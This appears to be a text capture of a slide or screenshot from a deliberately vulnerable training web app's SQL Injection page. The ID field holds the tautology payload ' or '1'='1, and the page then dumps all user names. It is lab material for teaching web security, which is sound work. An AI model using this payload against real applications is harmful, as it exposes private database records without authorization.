 Vulnerability: SQL Injection
User ID: Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith